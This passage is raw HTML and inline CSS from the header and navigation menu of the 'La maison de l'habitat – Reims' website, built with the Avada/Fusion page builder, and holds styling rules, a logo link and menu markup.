a:not(.awb-custom-text-hover-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):hover:after {color: rgba(255,255,255,0.8);}.fusion-fullwidth.fusion-builder-row-1 .pagination a.inactive:hover, .fusion-fullwidth.fusion-builder-row-1 .fusion-filters .fusion-filter.fusion-active a {border-color: rgba(255,255,255,0.8);}.fusion-fullwidth.fusion-builder-row-1 .pagination .current {border-color: rgba(255,255,255,0.8); background-color: rgba(255,255,255,0.8);}.fusion-fullwidth.fusion-builder-row-1 .fusion-filters .fusion-filter.fusion-active a, .fusion-fullwidth.fusion-builder-row-1 .fusion-date-and-formats .fusion-format-box, .fusion-fullwidth.fusion-builder-row-1 .fusion-popover, .fusion-fullwidth.fusion-builder-row-1 .tooltip-shortcode {color: rgba(255,255,255,0.8);}#wrapper .fusion-fullwidth.fusion-builder-row-1 .fusion-widget-area .fusion-vertical-menu-widget .menu li.current_page_ancestor > a, #wrapper .fusion-fullwidth.fusion-builder-row-1 .fusion-widget-area .fusion-vertical-menu-widget .menu li.current_page_ancestor > a:before, #wrapper .fusion-fullwidth.fusion-builder-row-1 .fusion-widget-area .fusion-vertical-menu-widget .current-menu-item > a, #wrapper .fusion-fullwidth.fusion-builder-row-1 .fusion-widget-area .fusion-vertical-menu-widget .current-menu-item > a:before, #wrapper .fusion-fullwidth.fusion-builder-row-1 .fusion-widget-area .fusion-vertical-menu-widget .current_page_item > a, #wrapper .fusion-fullwidth.fusion-builder-row-1 .fusion-widget-area .fusion-vertical-menu-widget .current_page_item > a:before {color: rgba(255,255,255,0.8);}#wrapper .fusion-fullwidth.fusion-builder-row-1 .fusion-widget-area .widget_nav_menu .menu li.current_page_ancestor > a, #wrapper .fusion-fullwidth.fusion-builder-row-1 .fusion-widget-area .widget_nav_menu .menu li.current_page_ancestor > a:before, #wrapper .fusion-fullwidth.fusion-builder-row-1 .fusion-widget-area .widget_nav_menu .current-menu-item > a, #wrapper .fusion-fullwidth.fusion-builder-row-1 .fusion-widget-area .widget_nav_menu .current-menu-item > a:before, #wrapper .fusion-fullwidth.fusion-builder-row-1 .fusion-widget-area .widget_nav_menu .current_page_item > a, #wrapper .fusion-fullwidth.fusion-builder-row-1 .fusion-widget-area .widget_nav_menu .current_page_item > a:before {color: rgba(255,255,255,0.8);}#wrapper .fusion-fullwidth.fusion-builder-row-1 .fusion-vertical-menu-widget .menu li.current_page_item > a { border-right-color:rgba(255,255,255,0.8);border-left-color:rgba(255,255,255,0.8);}#wrapper .fusion-fullwidth.fusion-builder-row-1 .fusion-widget-area .tagcloud a:hover { color: #fff; background-color: rgba(255,255,255,0.8);border-color: rgba(255,255,255,0.8);}#main .fusion-fullwidth.fusion-builder-row-1 .post .blog-shortcode-post-title a:hover {color: rgba(255,255,255,0.8);}.fusion-fullwidth.fusion-builder-row-1 { z-index:999 !important; }.fusion-body .fusion-flex-container.fusion-builder-row-1{ padding-top : 1px;margin-top : 0px;padding-right : 30px;padding-bottom : 3px;margin-bottom : 0px;padding-left : 30px;}</style></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-sticky-container fusion-custom-z-index" style="background-color: #ffffff;background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 1px 0px;border-color:#e8efef;border-style:solid;" data-transition-offset="100" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center" style="max-width:calc( 1300px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-column-inner-bg-wrapper"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-row fusion-flex-align-items-center fusion-content-nowrap" style="padding: 0px 0px 0px 0px;"><div ><span class=" has-fusion-standard-logo fusion-imageframe imageframe-none imageframe-1 hover-type-none" style="max-width:180px;margin-top:10px;margin-right:10px;margin-bottom:10px;"><a class="fusion-no-lightbox" href="https://www.lamaisondelhabitat-reims.fr/" target="_self"><img fetchpriority="high" decoding="async" src="https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2021/09/maisonhabitatreims_logo.png" srcset="https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2021/09/maisonhabitatreims_logo.png 1x, https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2021/09/maisonhabitatreims_logo.png 2x" style="max-height:620px;height:auto;" retina_url="https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/2021/09/maisonhabitatreims_logo.png" width="1500" height="620" class="img-responsive fusion-standard-logo disable-lazyload" alt="La maison de l&#039;habitat &#8211; Reims Logo" /></a></span></div></div><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://www.lamaisondelhabitat-reims.fr/"><span class="fusion-column-inner-bg-image" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"></span></a></span><style type="text/css">.fusion-body .fusion-builder-column-2{width:25% !important;margin-top : 10px;margin-bottom : 10px;}.fusion-builder-column-2 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 0;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 0;}.fusion-flex-container .fusion-row .fusion-builder-column-2 > .fusion-column-inner-bg { margin-right:0;margin-left:0; }@media only screen and (max-width:1177px) {.fusion-body .fusion-builder-column-2{width:35% !important;order : 0;}.fusion-builder-column-2 > .fusion-column-wrapper {margin-right : 0;margin-left : 0;}.fusion-flex-container .fusion-row .fusion-builder-column-2 > .fusion-column-inner-bg { margin-right:0;margin-left:0; }}@media only screen and (max-width:700px) {.fusion-body .fusion-builder-column-2{width:90% !important;order : 0;}.fusion-builder-column-2 > .fusion-column-wrapper {padding-top : 10px !important;margin-right : 0;margin-left : 0;}.fusion-flex-container .fusion-row .fusion-builder-column-2 > .fusion-column-inner-bg { margin-right:0;margin-left:0; }}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_3_4 3_4 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><nav class="fusion-menu-element-wrapper direction-row mode-dropdown expand-method-hover submenu-mode-dropdown mobile-mode-collapse-to-button mobile-size-full-absolute icons-position-left dropdown-carets-yes has-active-border-bottom-yes has-active-border-left-no has-active-border-right-no mobile-trigger-fullwidth-off mobile-indent-on mobile-justify-left main-justify-left loading mega-menu-loading expand-right submenu-transition-fade fusion-no-small-visibility fusion-no-medium-visibility" aria-label="Menu" data-breakpoint="700" data-count="0" data-transition-type="center" data-transition-time="300"><button type="button" class="avada-menu-mobile-menu-trigger no-text" onClick="fusionNavClickExpandBtn(this);" aria-expanded="false"><span class="inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="collapsed-nav-icon"><span class="collapsed-nav-icon-open psychology-menu"></span><span class="collapsed-nav-icon-close psychology-close"></span></span></span></button><style>.fusion-body .fusion-menu-element-wrapper[data-count="0"],.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list .menu-item > a{font-size:14px;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list{justify-content:flex-end;font-family:"DM Sans";font-weight:400;min-height:95px;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] > .avada-menu-mobile-menu-trigger{font-family:"DM Sans";font-weight:400;color:#2c66ab;font-size:25px;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="0"] [class^="awb-icon-"]{font-family:DM Sans !important;}.fusion-body .fusion-sticky-container.fusion-sticky-transition .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list{min-height:70px;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li{margin-left:calc(45px / 2);margin-right:calc(45px / 2);}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button) > a{padding-top:calc(5px + 0px);padding-bottom:calc(0px + 3px);}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):focus-within > a{padding-top:calc(5px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button) .fusion-widget-cart > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button) > .fusion-open-nav-submenu,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button).hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):focus > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):active > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-item > a{padding-top:calc(5px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-ancestor > a{padding-top:calc(5px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-parent > a{padding-top:calc(5px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button).expanded > a{padding-top:calc(5px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):hover > .fusion-open-nav-submenu{padding-top:calc(5px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button).hover > .fusion-open-nav-submenu{padding-top:calc(5px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):focus > .fusion-open-nav-submenu{padding-top:calc(5px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):active > .fusion-open-nav-submenu{padding-top:calc(5px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):focus-within > .fusion-open-nav-submenu{padding-top:calc(5px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-item > .fusion-open-nav-submenu{padding-top:calc(5px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-ancestor > .fusion-open-nav-submenu{padding-top:calc(5px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-parent > .fusion-open-nav-submenu{padding-top:calc(5px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button).expanded > .fusion-open-nav-submenu{padding-top:calc(5px + 0px);}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children):focus-within > a{padding-bottom:calc(0px + 3px);}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children):hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children).hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children):focus > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children):active > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children).current-menu-item > a{padding-bottom:calc(0px + 3px);}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children).current-menu-ancestor > a{padding-bottom:calc(0px + 3px);}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children).current-menu-parent > a{padding-bottom:calc(0px + 3px);}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.menu-item-has-children).expanded > a{padding-bottom:calc(0px + 3px);}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .custom-menu-search-overlay ~ .fusion-overlay-search{padding-top:5px;color:rgba(44,102,171,0.56) !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-form-inline,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list .custom-menu-search-overlay .fusion-overlay-search,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list .fusion-menu-form-inline{padding-top:5px;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-overlay-search .fusion-close-search:before,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-overlay-search .fusion-close-search:after{background:#2c66ab;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.custom-menu-search-overlay):focus-within > a{color:#2c66ab !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button) > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button) > .fusion-open-nav-submenu,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.custom-menu-search-overlay):hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.custom-menu-search-overlay):focus > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):not(.custom-menu-search-overlay):active > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-item > a{color:#2c66ab !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-ancestor:not(.awb-flyout-top-level-no-link) > a{color:#2c66ab !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-parent:not(.awb-flyout-top-level-no-link) > a{color:#2c66ab !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).expanded > a{color:#2c66ab !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):hover > .fusion-open-nav-submenu{color:#2c66ab !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).hover > .fusion-open-nav-submenu{color:#2c66ab !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):focus > .fusion-open-nav-submenu{color:#2c66ab !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):active > .fusion-open-nav-submenu{color:#2c66ab !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button):focus-within > .fusion-open-nav-submenu{color:#2c66ab !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-item > .fusion-open-nav-submenu{color:#2c66ab !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-ancestor > .fusion-open-nav-submenu{color:#2c66ab !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).current-menu-parent > .fusion-open-nav-submenu{color:#2c66ab !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li:not(.fusion-menu-item-button).expanded > .fusion-open-nav-submenu{color:#2c66ab !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button) > .background-default{border-bottom-width:3px;border-color:rgba(166,109,63,0);}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list > li:not(.fusion-menu-item-button) > .background-active{border-bottom-width:3px;border-color:#2c66ab;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list .sub-menu > li,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list .sub-menu li a{font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .sub-menu .fusion-menu-cart,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .custom-menu-search-dropdown .fusion-menu-searchform-dropdown .fusion-search-form-content,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .avada-menu-login-box .avada-custom-menu-item-contents,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:not(.fusion-menu-item-button){background-color:#ffffff;color:#2c66ab;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:not(.fusion-menu-item-button) > a{color:#2c66ab !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul:not(.fusion-megamenu):not(.fusion-menu-searchform-dropdown) > li:not(.fusion-menu-item-button):focus-within{background-color:#2968b0;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul:not(.fusion-megamenu):not(.fusion-menu-searchform-dropdown) > li:not(.fusion-menu-item-button):hover,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul:not(.fusion-megamenu):not(.fusion-menu-searchform-dropdown) > li:not(.fusion-menu-item-button):focus,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul:not(.fusion-megamenu):not(.fusion-menu-searchform-dropdown) > li:not(.fusion-menu-item-button).expanded{background-color:#2968b0;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-item:not(.fusion-menu-item-button){background-color:#2968b0;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-parent:not(.fusion-menu-item-button){background-color:#2968b0;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-ancestor:not(.fusion-menu-item-button){background-color:#2968b0;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current_page_item:not(.fusion-menu-item-button){background-color:#2968b0;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:focus-within > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:focus > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.expanded > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:not(.fusion-menu-item-button).current-menu-item > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:not(.fusion-menu-item-button).current-menu-ancestor > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:not(.fusion-menu-item-button).current-menu-parent > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:hover > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.hover > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:focus > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:focus-within > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.expanded > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-item > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-ancestor > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-parent > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:hover > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.hover > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:focus > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:focus-within > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.expanded > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-item > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-ancestor > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-parent > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list ul:not(.fusion-megamenu) > li{border-bottom-color:rgba(226,226,226,0);}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled{justify-content:flex-end;font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled .fusion-menu-element-list{margin-top:20px;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item > .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item > a > .fusion-megamenu-icon{color:rgba(44,102,171,0.56);}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .custom-menu-search-dropdown .fusion-main-menu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="0"] .custom-menu-search-overlay .fusion-menu-icon-search.trigger-overlay{color:rgba(44,102,171,0.56) !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus-within > a .fusion-megamenu-icon{color:#2c66ab;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:active > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-item > a .fusion-megamenu-icon{color:#2c66ab;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-ancestor > a .fusion-megamenu-icon{color:#2c66ab;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-parent > a .fusion-megamenu-icon{color:#2c66ab;}.fusion-body .fusion-menu-element-wrapper[data-count="0"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.expanded > a .fusion-megamenu-icon{color:#2c66ab;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .custom-menu-search-dropdown:hover .fusion-main-menu-icon{color:#2c66ab !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .custom-menu-search-overlay:hover .fusion-menu-icon-search.trigger-overlay{color:#2c66ab !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .custom-menu-search-overlay:hover ~ .fusion-overlay-search{color:#2c66ab !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li > a,.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li > a .fusion-button{color:#2c66ab !important;font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li > .fusion-open-nav-submenu-on-click:before{color:#2c66ab !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li:hover .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a{color:#2c66ab !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li.hover .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a{color:#2c66ab !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li:focus .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a{color:#2c66ab !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li:active .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a{color:#2c66ab !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li:focus-within .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a{color:#2c66ab !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li.current-menu-item .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a{color:#2c66ab !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li.current-menu-ancestor .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a{color:#2c66ab !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li.current-menu-parent .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a{color:#2c66ab !important;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled ul li.expanded .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded) a{color:#2c66ab !important;}.fusion-body 